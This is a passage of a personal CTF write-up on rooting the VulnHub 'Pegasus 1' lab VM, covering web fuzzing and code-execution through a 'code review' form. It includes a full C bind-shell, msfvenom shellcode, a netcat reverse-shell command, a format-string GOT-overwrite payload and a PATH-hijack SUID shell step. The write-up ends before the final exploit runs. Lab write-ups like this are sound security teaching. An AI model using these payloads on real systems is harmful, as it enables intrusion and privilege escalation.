introduction
Pegasus 1 is a boot2root hosted on VulnHub built by @TheKnapsy. He wrote a blogpost about it too containing a small introduction with Pegasus as his first boot2root (hoof2root? ;p).
Having recently played in the Offsec Playground a little after having completed my OSCP, I was relatively exhausted. Pegasus had its fair share of frustrations and had me digging around quite a bit. I did however learn a very valuable lesson… again. You will see this in the my_first section.
Like many other write ups I do, I will also recommend you try this one first before you read on. For me, Pegasus was definitely slightly more difficult than the usual VulnHub stuff you would see, but part of that may just as well be due to fatigue and that year end holiday mode ;p. However, that should not discourage you to give it a bash anyways!
Lets begin.
nmap, again
Starting a VM like this, you should almost have a knee-jerk reaction to reach for nmap as your first tool to use. A VM, hosted on the network, means you will probably be attacking this one… via the network. So after figuring out what the IP address is (via arp, netdiscover etc.), I threw nmap at it:
root@kali:~# nmap --reason -sV 192.168.56.101 -p-

Starting Nmap 6.47 ( http://nmap.org ) at 2014-12-23 09:16 SAST
Nmap scan report for 192.168.56.101
Host is up, received arp-response (0.00022s latency).
Not shown: 65531 closed ports
Reason: 65531 resets
PORT      STATE SERVICE REASON  VERSION
22/tcp    open  ssh     syn-ack OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
111/tcp   open  rpcbind syn-ack 2-4 (RPC #100000)
8088/tcp  open  http    syn-ack nginx 1.1.19
55625/tcp open  status  syn-ack 1 (RPC #100024)
MAC Address: 08:00:27:88:F8:40 (Cadmus Computer Systems)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.37 seconds
tcp/22, tcp/111, tcp/8088 and tcp/55625. Thats quite a bit to work with already. I decided to dive right into the web server that appears to be running on tcp/8088.
stomping some hoofs with pegasus
Browsing to http://192.168.56.101:8088/, we are presented with a picture of Pegasus:
I manually tried to browse to things like robots.txt etc, but everything responded with the same image. This was until I decided to browse to index.php, in an attempt to check that the web server is configured to serve PHP content:

So this doesn’t exactly tell us PHP is supported yet, but it does get us somewhere if we wanted to brute force the web server in search of content. Inspecting the headers of the HTTP responses thus far, we would see that everything would return HTTP 200, however, .php scripts would 404 correctly. With that in mind, it was time to reach for wfuzz to discover some more.
root@kali:~# wfuzz -c -z file,/usr/share/wordlists/wfuzz/general/medium.txt  --hc 404 http://192.168.56.101:8088/FUZZ.php

********************************************************
* Wfuzz  2.0 - The Web Bruteforcer                     *
********************************************************

Target: http://192.168.56.101:8088/FUZZ.php
Payload type: file,/usr/share/wordlists/wfuzz/general/medium.txt

Total requests: 1660
==================================================================
ID  Response   Lines      Word         Chars          Request
==================================================================

01426:  C=200      0 L         4 W       19 Ch    " - submit"
And we have a HTTP 200 response for submit.php. So, I browsed to http://192.168.56.101:8088/submit.php:

Well that isn’t exactly useful. I played a little with the submit.php by sending a POST with some --data, but nothing useful came of it. Almost everything came back with No data to process.
Admittedly, this was my first hurdle. I was thinking if there is a submit.php, surely there is something that actually submits the appropriate data to it? So I pulled out some more wordlists and fed them to wfuzz to work on. I’ll be honest, I did not like this part much. The wordlists were just too big and it almost felt like this is probably not the way to go about this. wfuzz was working with /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt, when finally I get a HTTP 200 for codereview.php.
pwning mike

So mike is apparently a trainee code reviewer. We have a form where we can submit code for him to check out. This is the form that submits the POST data code to the previously found submit.php.
Ok. Well this is a interesting one. My initial thoughts were that if Mike was checking out code, he is possibly executing it? There was however no hint on what language he is expecting, so the wild goose chase began.
PHP, Python, Perl, Ruby, Bash. Name them. I tried them all. Ok maybe not all, especially not brainfk. :D However, in all of them, I tried to get the language to execute /bin/nc 192.168.56.102 4444 -e /bin/sh or variants thereof so that it would connect to my netcat listener on my Kali machine, and spawn me a shell.
Eventually, I came to try some C. Admittedly, I was starting to rethink my strategy by now. That was until my C source had a call to system() in it:

Ooooooh. Ok so that was a very obvious hint that I was getting closer. For me, this boiled down to it either accepting PHP due to system, or C due to its system. Obviously though, system() is being filtered out, so I would need an alternative.
insert fade to black
CAPTION: many hours later
After exhausting my PHP attempts, it was time to move to C. My first attempt was was something along the lines of
#include<stdio.h>

// msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f c
unsigned char buf[] =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0"
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"
"\x0b\xcd\x80";

int main()
{
    int (*ret)() = (int(*)())buf;
    ret();
}
This was supposed to open me a tcp/4444 shell, but to no avail. Infact, no shellcode related execution appeared to do anything. As a last resort before I figured I’d need to get me some hints, I searched for some non-shellcode type bind shell generation C source. Unfortunately, I don’t write C socket software out of my head, but luckily Google came to the rescue and landed me on this. I modified the code slightly by hardcoding my desired port and shell, and submitted it to be ‘reviewed’:
// Source: http://webcache.googleusercontent.com/search?q=cache:52EC4LfMJX4J:bigpointyteeth.se/code/bindshell.c+&cd=11&hl=en&ct=clnk&gl=za
// http://bigpointyteeth.se/code/bindshell.c
#include <sys/types.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>

#define SHELL "/bin/sh"   // shell to execute
#define NAME "rsync"        // name of the forked bindshell shown in ps

int main(int argc, char *argv[]) {
    char msg[16];
    int srv_sockfd, new_sockfd;
    socklen_t new_addrlen;
    struct sockaddr_in srv_addr, new_addr;

    // fork into background
    if (fork() == 0) {
        if ((srv_sockfd = socket(PF_INET, SOCK_STREAM, 0)) < 0) {
            return -1;
        }

        srv_addr.sin_family = PF_INET;
        srv_addr.sin_port = htons(atoi("4444"));
        srv_addr.sin_addr.s_addr = htonl(INADDR_ANY);

        if (bind(srv_sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr)) < 0) {
            return -1;
        }

        if (listen(srv_sockfd, 1) < 0) {
            return -1;
        }

        // accept loop
        for (;;) {
            new_addrlen = sizeof(new_addr);
            new_sockfd = accept(srv_sockfd, (struct sockaddr *)&new_addr, &new_addrlen);
            if (new_sockfd < 0) {
                return -1;
            }

            // fork to handle new connection
            if (fork() == 0) {
                // close old listener
                close(srv_sockfd);
                // print the parent pid which should be killed in order
                // to remove the persistant bindshell listener
                sprintf(msg, "ppid=%d\n", getppid());
                write(new_sockfd, msg, strlen(msg));

                dup2(new_sockfd, 2);
                dup2(new_sockfd, 1);
                dup2(new_sockfd, 0);

                execl(SHELL, NAME, NULL);
                return 0;
            }
            else
                close(new_sockfd);
        } // end accept loop
    } // end fork into background
    return 0;
}
All of my attempts were followed by a nmap on tcp/4444 to see if the shell has become available. After submitting the above code, we got a new port open (this Mike guy is pretty fast you should hire him!):
root@kali:~# nmap 192.168.56.101 -p 4444

Starting Nmap 6.47 ( http://nmap.org ) at 2014-12-23 11:33 SAST
Nmap scan report for 192.168.56.101
Host is up (0.00034s latency).
PORT     STATE SERVICE
4444/tcp open  krb524
MAC Address: 08:00:27:88:F8:40 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds
Awesome, so lets connect and see what we have:
root@kali:~# nc -v 192.168.56.101 4444
192.168.56.101: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.56.101] 4444 (?) open
ppid=10450
id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
As was hoped for, a shell as mike. I quickly generated a new ssh key pair for Pegasus, and cat the public key to mike’s authorized_keys file and went on to SSH in as mike:
# first I cat the public key so that I can copy it
root@kali:~# cat pegasus.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNmUef7CT1sDk5YxLor/LVA9FHii/Aagxl86CtRNj24t+TA23K3/KwlfCabCRNwNBXbTWkUmYdNMAEvsv5nbPHhgqZRlmEBzltcmltatmfbhrGmND7cBQGOxZPlcsks0FThEJhNL5z5WS3PpyzA5GUKyn4cPFbXe88uz1SpeXaIC+8kJ5T+jOKu40nLF0iglBtiADQ1rOLMh2pFEZjQhVyE4ieqK7hyBrLlVyQY1bOUGdrguWcEJZUvWDRsa0VCOIXOdNeg3AsXPG/1KbIzubOfjieaTgs9Mhqg7C9vdL21dia48B5NRKl7GoS6xJx09tmXVvYMAt+Sut6OwBUTV+R root@kali

# next I connect to the bind shell listener and move to Mikes .shh directory
root@kali:~# nc -v 192.168.56.101 4444
192.168.56.101: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.56.101] 4444 (?) open
ppid=10450
cd .ssh

# next we append my public key to mikes authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNmUef7CT1sDk5YxLor/LVA9FHii/Aagxl86CtRNj24t+TA23K3/KwlfCabCRNwNBXbTWkUmYdNMAEvsv5nbPHhgqZRlmEBzltcmltatmfbhrGmND7cBQGOxZPlcsks0FThEJhNL5z5WS3PpyzA5GUKyn4cPFbXe88uz1SpeXaIC+8kJ5T+jOKu40nLF0iglBtiADQ1rOLMh2pFEZjQhVyE4ieqK7hyBrLlVyQY1bOUGdrguWcEJZUvWDRsa0VCOIXOdNeg3AsXPG/1KbIzubOfjieaTgs9Mhqg7C9vdL21dia48B5NRKl7GoS6xJx09tmXVvYMAt+Sut6OwBUTV+R" >> authorized_keys
ls -lh
total 12K
-rw-rw-r-- 1 mike mike  381 Dec 23 20:36 authorized_keys
-rw------- 1 mike mike 1.7K Nov 18 12:39 id_rsa
-rw-r--r-- 1 mike mike  222 Nov 18 17:39 known_hosts
chmod 600 authorized_keys
^C

# with the authorized_keys ready, I SSH in as mike using my key pair
root@kali:~# ssh mike@192.168.56.101 -i pegasus
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-39-generic i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Tue Dec 23 20:36:47 AEDT 2014

  System load:  0.0               Processes:           93
  Usage of /:   6.8% of 18.32GB   Users logged in:     0
  Memory usage: 12%               IP address for eth0: 192.168.56.101
  Swap usage:   0%

  => There are 2 zombie processes.

  Graph this data and manage this system at:
    https://landscape.canonical.com/


Your Hardware Enablement Stack (HWE) is supported until April 2017.

You have mail.
Last login: Tue Dec 16 19:27:53 2014 from 172.16.246.129
mike@pegasus:~$
my_first, your_first, we_all_first
With my initial shell I was able to start enumerating Pegasus a little more. The most obvious next step was the SUID binary in mike’s home (we will get to it shortly):
mike@pegasus:~$ ls -lh
total 16K
-rwxr-xr-x 1 mike mike  845 Nov 18 20:52 check_code.sh
drwx------ 2 mike mike 4.0K Nov 18 17:49 Mail
-rwsr-xr-x 1 john john 6.5K Nov 28 10:26 my_first
More enumeration revealed that /opt/ had a number of interesting parts to it as well:
mike@pegasus:~$ ls -lh /opt/
total 12K
drwxrwxrwx 2 root root 4.0K Dec 23 20:33 code_review
drwxr-xr-x 3 root root 4.0K Nov 25 04:38 git
drwxr-xr-x 2 root root 4.0K Nov 18 14:43 nfs
Piecing the web interface together, you will see that the submitted source is put into code.c in /opt/code_review/, and then compiled from the script in /home/mike/check_code.sh and eventually executed.
The /opt/git/ folder had what looked like remnants of the typical .git/ folders when you checkout code from a repo, but not the actual files itself. I poked around a bit, and was able to re-assemble the main.c file from the git history.
rebuilding main.c
This step is not essential in progressing with Pegasus, but I figured it would be an interesting approach nonetheless
Even though the git folder did not appear to have any actual source files, one could quickly learn what it contains. For example, the git log will show you the commit history:
mike@pegasus:/opt/git/my_first.git$ git log
commit 85365946a8142c52ee6040a029dd069b514c2ab0
Author: Mike Ross <mike@pegasus.(none)>
Date:   Tue Nov 25 04:48:01 2014 +1100

    Committing some security fixes

commit 0a8af1ed956518ec078b152ad7571105e2df26c6
Author: John Wall <john@pegasus.(none)>
Date:   Tue Nov 25 04:39:42 2014 +1100

    initial commit
From the log we can see that there as an initial commit, and one more after that with some security fixes. Chances are, if we can see what the initial commit was then we can see the full initial code. So, lets check out the details of commit 0a8af1ed:
mike@pegasus:/opt/git/my_first.git$ git show 0a8af1ed
commit 0a8af1ed956518ec078b152ad7571105e2df26c6
Author: John Wall <john@pegasus.(none)>
Date:   Tue Nov 25 04:39:42 2014 +1100

    initial commit

diff --git a/main.c b/main.c
new file mode 100644
index 0000000..39c0182
--- /dev/null
+++ b/main.c
@@ -0,0 +1,133 @@
+#include <stdio.h>
+#include <stdlib.h>
+
+int calculator();
+int string_replay();
+int string_reverse();
+int quit();
+
+int main()
+{
+    char selection[5];
+    int sel;
+    char * err_check;

[... snip ...]
Nice! We have a file main.c that was added. I copied the diff and saved it to init.patch, and then ran the patch:
root@kali:~# patch -p1 < init.diff
patching file main.c
That gives us the state of files after commit 0a8af1ed which was labeled as the initial commit. The same process was followed for the next commit 85365946a8 which apparently included some security fixes. Copy the diff, make the .patch file and apply it. After this process, we have the sources up to where the git commit history has it.
I inspected that code before and after the security fixes commit, and noticed that the security fixes fixed a potential format string vulnerability. At least, that was the one my untrained eye was able to spot:
diff --git a/main.c b/main.c
index 39c0182..b6b2ed4 100644
--- a/main.c
+++ b/main.c
@@ -8,7 +8,7 @@ int quit();

[... snip ...]
+
         printf("Enter second number: ");
         if (fgets(numberB, sizeof numberB, stdin) != NULL)
         {
-            int numA = strtol(numberA, &err_check, 10);
             int numB = strtol(numberB, &err_check, 10);
             if (*err_check != '\n')
             {
-                printf("Error details: ");
-                printf(err_check);
+                printf("Error details: %s", err_check);
                 printf("\n");
                 return 1;
[... snip ...]
printf(err_check); is the potentially vulnerable call… I think.
the calculator with a hole
After toying with the git repository, my attention turned back to the SUID binary. When I run my_first, I am actually running it as john. This means, should I be able to exploit it and do things other than what its intended for, I may affectively gain john’s privileges! Sounds easy right. :P
I quickly realized that the main.c file I got out of the git repository, was the sources for the my_first binary. So, my focus shifted to the piece of code I saw the security fix for.
First, it was time to confirm my suspicion of a format string vulnerability:
mike@pegasus:~$ ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection: 1

Enter first number: 1
Enter second number: %x
Error details: bf96cbec

Selection:
I don’t like format string vulnerabilities. In fact not at all. I was hoping for something else and at this stage, I was happy I found the bug (which was the code before the security fixes btw), but sad that its a format string.
Anyways, feels aside, it was time to work on a exploit.
For the format string exploit, I don’t think its really worth explaining all the details again. In fact, compiling this exploit, I was referring to a older blogpost about Xerxes2 which also had a similar thing going. Feel free to check the binary section out there if the next part does not make much sense.
EDIT I have since made a small asciinema showing the offset calculations on my Kali VM. Though the offsets are not the same the theory still applies.
punching more than numbers
So here, I had a pretty big freaking fail. A massive one. Once I had determined the stack position to start corrupting memory with, I was punching in the format strings in the application itself. Meaning, I was giving it the ASCII \x\x\x\x and not the actual bytes as would have been the case if I was using python/printf to redirect the stdout of them to my_first’s stdin. Anyways, lessons were learnt, caffeine was injected. It wont happen again. Big up to @barrebas for subtly pointing the fail out ;p
As I had seen the source code, it was easy to formulate a plan for the exploit. I would make use of a ret2libc attack by overriding the GOT entry for printf() using the format string to system() instead. This means, the next time printf() is called, it would actually execute system() with the adjacent argument on the stack. Lets see how this was done.
compiling the format string
We know that the 2nd number that the applications wants triggers our format string. So, lets prepare some skeleton input, piping it to the ./my_first binary to sample a successful run:
mike@pegasus:~$ printf '1\n1\n1\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Result: 1 + 1 = 2

Selection:
Goodbye!
Cool, so we have sampled adding 1 to 1 ;p Now we can get to exploiting the format string. The first step we have is to determine which parameter on the stack we have control of. We determine this by providing it with a string of 4 A’s, and then incrementing the format string arguments by 1 until we can find the 4 A’s. In my case, I will be formatting them as hex with %x, so I am searching for 41414141. The format string will therefore start as AAAA.0x%s. Note that in the below example we are using 2 x percentages (2 x ‘%') as it needs to be escaped in the shell:
mike@pegasus:~$ printf '1\n1\nAAAA.0x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: AAAA.0xbff5321c

Selection:
Goodbye!
And we have the output of AAAA.0xbff5321c. Yay :)
Continuously incrementing this will eventually get you to argument 8, where you will find the clean string of hex A’s:
mike@pegasus:~$ printf '1\n1\nAAAA.0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: AAAA.0xbfbd145c0xa0xb75b41600xb7726ac00xb7752ff40xb77539180xbfbd14600x41414141

Selection:
Goodbye!
mike@pegasus:~$
So, using direct parameter access in the format string, we can reference parameter 8 directly:
mike@pegasus:~$ printf '1\n1\nAAAA.0x%%8$x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: AAAA.0x41414141

Selection:
Goodbye!
mike@pegasus:~$
Parameter 8 in the format string is the start of the section on the stack we can read now, shown in the output AAAA.0x41414141 of the format string AAAA.0x%8$x.
Now we will move on to making use of the %n format string to write to a arbitrary area in memory. Where do we want to write? To the GOT where the lookup for printf() occurs ofc! Lets dump the GOT for ./my_first, and determine where it will go look for printf():
mike@pegasus:~$ objdump -R ./my_first

./my_first:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049bec R_386_GLOB_DAT    __gmon_start__
08049c20 R_386_COPY        stdin
08049bfc R_386_JUMP_SLOT   printf
08049c00 R_386_JUMP_SLOT   fgets
08049c04 R_386_JUMP_SLOT   puts
08049c08 R_386_JUMP_SLOT   __gmon_start__
08049c0c R_386_JUMP_SLOT   __libc_start_main
08049c10 R_386_JUMP_SLOT   putchar
08049c14 R_386_JUMP_SLOT   strtol
The location of printf() will be looked up at 08049bfc. This is the part where we want to rewrite the address of printf() to that of libc’s system().
The last part we need is to know where system() actually is. An important vector that may influence this position in memory is known as ASLR, which will effectively cause the address of system() to be different every time ./my_first is run. To combat this, a neat little trick to increase the stack size can be used using ulimit. ulimit -s unlimited will maximize the stack size, effectively causing the ASLR to be practically nonexistent:
mike@pegasus:~$ ulimit -s
8192
mike@pegasus:~$ ulimit -s unlimited
mike@pegasus:~$ ulimit -s
unlimited
With the ASLR problem out of the way, lets leak the address of system():
# fire up gdb
mike@pegasus:~$ gdb -q ./my_first
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.

# set a break point as we enter main()
(gdb) b main
Breakpoint 1 at 0x804850f

# run the binary
(gdb) r
Starting program: /home/mike/my_first

Breakpoint 1, 0x0804850f in main ()

# leak the current address of system()
(gdb) p system
$1 = {<text variable, no debug info>} 0x40069060 <system>
(gdb)
And so we learn that system() lives at 0x40069060. What does this all mean so far then? Well, we are now going to use the format string vulnerability to write (using %n) a new address for printf() in the GOT at 08049bfc to point to system() at 0x40069060 instead of its real location.
For us to debug the application while we prepare the required padding for the format string, we will use the printf() used to pipe to ./my_first to redirect to a file instead. Then, in gdb, we will run the binary, redirecting the input from the file we will compile with the printf():
# so, instead of the 4 x A's, we will now place the address
# in the GOT that we want to override, and use the %x format
# string to attempt writing to it
mike@pegasus:~$ printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > t
mike@pegasus:~$ file t
t: data

# then, in gdb, we will grab the output of the new file called
# t, and redirect it as input to my_first
mike@pegasus:~$ gdb -q ./my_first
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.

# leak the current address that GOT points to for printf()
(gdb) x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x080483b6

# run the binary with our exploit (t) as input
(gdb) r < t
Starting program: /home/mike/my_first < t
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ��

Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()

# inspect the new address the GOT points to for printf()
(gdb) x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x00000004
(gdb)
This is working exactly as expected. Now all that is left is to pad the format string so that we can have the address 0x40069060 instead of 0x00000004 written. For the math etc involved, refer to the Xerxes2 post I previously mentioned. The resultant format string was \xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n, with a run in the debugger ending in:
# prep the input file
mike@pegasus:~$ printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n' > t
mike@pegasus:~$

# run it in the debugger
(gdb) r <t
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/mike/my_first <t
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ����

[... snip ...]

sh: 1: Selection:: not found

Program received signal SIGSEGV, Segmentation fault.
0x08c3f98c in ?? ()

# check where the GOT points to for printf()
(gdb) x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x40069060

# confirm system() is still there :)
(gdb) p system
$1 = {<text variable, no debug info>} 0x40069060 <system>
The binary crashes with sh: 1: Selection:: not found, meaning that it is now trying to run system("Selection:") instead of printf("Selection:") due to the GOT override.
finishing the exploit
From here the exploit is pretty easy. We can use some $PATH trickery in our current shell to get Selection: to actually mean something, like prepare a small SUID C shell perhaps? :)
I quickly compiled some C wrapper code to prepare a shell and ran the exploit.
# Prep Selection: to make a SUID shell for john
# and modify PATH
mike@pegasus:~$ cat tojohn.c
#include <stdio.h>
int main()
{
    system("cp /bin/sh /tmp/tojohn");
    system("chmod 4777 /tmp/tojohn");
}
mike@pegasus:~$ gcc tojohn.c -o "Selection:"
mike@pegasus:~$ export PATH=/home/mike/:$PATH

# run the exploit...
